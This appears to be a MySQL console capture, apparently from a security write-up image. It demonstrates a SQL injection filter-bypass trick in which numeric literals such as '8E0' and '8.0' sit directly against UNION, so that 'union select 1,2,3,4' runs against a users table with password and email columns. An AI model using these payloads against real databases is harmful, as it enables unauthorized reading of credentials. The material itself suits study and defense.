 mysql> select * from users where id=8E0union select 1,2,3,4;
+----+----------+----------+-------+
| id | username | password | email |
+----+----------+----------+-------+
| 1 | 2 | 3 | 4 |
+----+----------+----------+-------+
1 row in set (0.00 sec)
mysql> select * from users where id=8.0union select 1,2,3,4;
+----+----------+----------+-------+
| id | username | password | email |
+----+----------+----------+-------+
| 1 | 2 | 3 | 4 |
+----+----------+----------+-------+
1 row in set (0.00 sec)